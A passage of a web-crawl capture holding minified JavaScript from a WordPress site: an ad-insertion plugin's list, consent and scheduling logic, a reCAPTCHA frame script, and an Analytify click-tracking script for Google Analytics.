var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_568289594368 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', '<script async src=https:pagead2.googlesyndication.compageadjsadsbygoogle.jsclient=ca-pub-6761312355349853      crossorigin=anonymous><script> <ins class=adsbygoogle      style=display:block      data-ad-format=autorelaxed      data-ad-client=ca-pub-6761312355349', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_568289594368 (); else document.addEventListener ('DOMContentLoaded', ai_run_568289594368);
ai_js_code = true;
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IDwq_D59tvVROz9A7Hmb3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768084072953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rewmi.com/wp-content/plugins/wp-analytify-pro/inc/modules/events-tracking/assets/js/analytify-events-tracking.js
body_size: 927
content:
'use strict';(function(){let prevHash=window.location.hash;const eventsTrackingMode=analytify_events_tracking.tracking_mode;const GAMode=analytify_events_tracking.ga_mode;function trim_link_string(x){return x.replace(/^\s+|\s+$/gm,'');}function get_tracking_type(el){let type='unknown';const link=el.href;const hostname=el.hostname;const protocol=el.protocol;const pathname=el.pathname;const download_extension=analytify_events_tracking.download_extension;const current_domain=analytify_events_tracking.root_domain;const affiliate_links=typeof analytify_events_tracking.affiliate_link!=='undefined'?analytify_events_tracking.affiliate_link:{};let index,len;if(link.match(/^javascript\:/i)){type='internal';}else if(trim_link_string(protocol)=='tel'||trim_link_string(protocol)=='tel:'){type='tel';}else if(trim_link_string(protocol)=='mailto'||trim_link_string(protocol)=='mailto:'){type='mailto';}else if(hostname.length>0&&current_domain.length>0&&!hostname.endsWith(current_domain)){type='external';}else if(Object.keys(affiliate_links).length>0&&pathname.length>0){for(const affiliate_link_index in affiliate_links){const affiliate_link=affiliate_links[affiliate_link_index];if(pathname.endsWith(affiliate_link.path)){type='outbound';break;}}}if(type==='unknown'&&download_extension.length>0){let regExp='';try{regExp=new RegExp(".*\\.("+download_extension+")(\\?.*)?$");}catch(e){console.log('Analytify Event Error: Invalid RegExp');}if(typeof regExp!='undefined'&&el.href.match(regExp)){type='download';}}if(type==='unknown'){type='internal';}return type;}function send_event_call(category,action,label){if('gtag'===eventsTrackingMode){if(GAMode==='ga4'){gtag('event','analytify_event_tracking',{'wpa_link_action':action,'wpa_category':category,'wpa_link_label':label,});}else{gtag('event',action,{'event_category':category,'event_label':label,});}}else{ga('send','event',category,action,label);}}function track_event(event){if(analytify_events_tracking.is_track_user!='1'){return;}event=event||window.event;let target=event.target||event.srcElement;while(target&&(typeof target.tagName=='undefined'||target.tagName.toLowerCase()!='a'||!target.href)){target=target.parentNode;}if(target&&target.href){let action='';let label='';const tracking_type=get_tracking_type(target);switch(tracking_type){case'outbound':action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;send_event_call('outbound-link',action,label);break;case'download':action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;send_event_call('download',action,label);break;case'tel':action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;send_event_call('tel',action,label);break;case'external':action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;send_event_call('external',action,label);break;case'mailto':action=target.getAttribute('data-vars-ga-action')||target.href;label=target.getAttribute('data-vars-ga-label')||target.title||target.innerText||target.href;send_event_call('mail',action,label);break;default:break;}}}function track_hash(){if(analytify_events_tracking.anchor_tracking=='on'&&prevHash!=window.location.hash){if('gtag'===eventsTrackingMode){gtag('config',trackingCode,{'page_path':location.pathname+location.search+location.hash});}else{ga('set','page',location.pathname+location.search+location.hash);ga('send','pageview');}}}window.addEventListener('hashchange',track_hash,false);window.addEventListener("load",function(){document.body.addEventListener("click",track_event,false);},false);})();